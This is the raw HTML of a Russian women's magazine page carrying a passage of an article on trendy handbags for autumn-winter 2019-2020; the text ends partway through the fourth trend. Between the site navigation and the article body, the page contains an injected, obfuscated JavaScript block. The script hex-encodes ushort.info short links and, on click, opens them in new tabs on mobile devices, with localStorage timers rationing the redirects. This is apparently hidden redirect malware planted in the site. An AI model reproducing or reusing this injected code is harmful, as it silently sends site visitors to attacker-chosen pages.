s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-40298 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Среда ,  21  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Выбираем модную сумку на сезон осень-зима 2019-2020</span></div><article class="post-listing post-40298 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Выбираем модную сумку на сезон осень-зима 2019-2020</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>27.02.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>7 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p style="text-align: justify;">тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Перечень стилевых идей осень-зима 2019-2020 четко отвечает на вопрос, какие сумки будут лидировать в составлении модных образов предстоящего сезона.</p><p style="text-align: justify;">Модные тенденции требуют <span id="more-40298"></span>пополнения гардероба новыми экземплярами. Аксессуары макси сайз или миниатюрные подружки, сдержанного дизайна или щедро сдобренные декором, они заставляют сердце биться учащенно с первой встречи.</p><h2>Тренд № 1 &#8211; Сумка на поясе</h2><p style="text-align: justify;">Удобство, возведенное в наивысшую степень, – то качество, которому отдают предпочтение женщины в повседневных сумках. Поэтому аксессуары от Givenchy, цепочка которых крепится на пояс, без проблем выигрывают конкурс в борьбе с другими разновидностями.</p><p style="text-align: justify;">Главный козырь в пользу популярной любимицы – надежность. Модная сумка не ползет с плеча, предупреждая риск своей хозяйки остаться без ключей, телефона и кредитных карточек. Верная спутница от Chanel или Just Cavalli гармонично дополняет элегантный лук, а компактная подружка от Hermes отлично смотрится с удобными шортами.</p><p style="text-align: justify;">Наряду с поясными сумками строгой геометрической формы в фэшн-образы хорошо вписываются мягкие и компактные аксессуары, как у Odri by Yana, Versace, Braschi.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Just Cavalli</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/4b0fa9184c28b2e2c1162086904b67b9.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> </p><p>Chanel</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/9903f72ca1fc6f08444f4ba0e42d8a67.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Givenchy</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/15dbc5fd4f2384d45ed32614413487e3.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Hermès</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/3aa1ce255d2ffdc904e73f1102949f71.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Versace</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/247b853ae8dadee2c13ea8562dcf6940.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Braschi</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/6a89448dd3c4ef3118f4d98420687c7b.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Odri by Yana</p><h2>Тренд № 2 &#8211; Стеганая сумка-шоппер</h2><p style="text-align: justify;">Дизайнерский курс на универсальное применение аксессуаров принять сложно. Но пристально присмотревшись, в модных женских сумках проявляется и рациональное зерно, и вкусная изюминка. Сумки-шопперы настойчиво отвоевывают себе место в деловом гардеробе.</p><p style="text-align: justify;">А пока модные и практичные аксессуары от Balenciaga (фото) идеально вписываются в расслабленный look для похода по магазинам, прогулок с детьми или друзьям. Стильные и надежные ручки легко выдерживают любой вес, а вместительный размер запросто прячет все необходимое.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/8b9691cf5630c93cb5f325fff81eb9a4.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Balenciaga</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/f4a075a471bd453cc0e531d14619e510.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><h2>Тренд № 3 &#8211; Яркие сумки</h2><p style="text-align: justify;">Дизайнеры решили раскрасить всеми цветами радуги модные сумки осень-зима 2019-2020. Когда температура, низкие свинцовые тучи и ранние сумерки не способствуют оптимизму, выход один – сочные аксессуары, как самые проверенные антидепрессанты.</p><p style="text-align: justify;">Модные цвета сумок всегда работают успешно. Сложно спорить с солнечным оттенком от Altuzarra. Главная тенденция сезона может быть цвета сочной фуксии, как у Balenciaga, пронзительного оранжа, как у Chanel или благородно оттенка марсала, как у Tod’s.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/77126beca07284a587a5757e8ea01d38.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Altuzarra</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/04f6ad8324ae5160571b5bff6011b033.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Balenciaga</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/77b5a9b634cbed7f741c473343a2bff8.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Chanel</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/1b5e4b17193077376d6f659b03f545b6.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Tod&#8217;s</p><h2>Тренд № 4 &#8211; Сумки с отделкой из меха</h2><p style="text-align: justify;">Модная женская сумка может поведать о характере и образе жизни своей обладательницы больше психологического теста. 